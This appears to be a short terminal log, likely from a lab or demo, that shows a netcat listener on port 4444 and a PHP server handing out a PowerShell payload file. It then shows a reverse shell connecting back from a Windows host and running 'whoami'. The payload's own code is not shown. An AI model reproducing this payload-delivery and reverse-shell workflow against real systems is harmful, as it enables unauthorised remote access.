 (root㉿ b86f8d168211)-[/]
# nc -lvp 4444
listening on [any] 4444 ...
(root㉿ b86f8d168211)-[/]
# php -S 172.17.0.2:80
[Thu Jul  7 17:59:00 2022] PHP 8.1.5 Development Server (http://172.17.0.2:80) started
[Thu Jul  7 18:01:25 2022] 172.17.0.1:60052 Accepted
[Thu Jul  7 18:01:25 2022] 172.17.0.1:60052 [200]: GET /payload/payload.ps1
[Thu Jul  7 18:01:25 2022] 172.17.0.1:60052 Closing
(root㉿ b86f8d168211)-[/]
# nc -lvp 4444
listening on [any] 4444 ...
172.17.0.1: inverse host lookup failed: No address associated with name
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.1] 46004
SHELL> whoami
desktop-kp39710\jojo9
SHELL>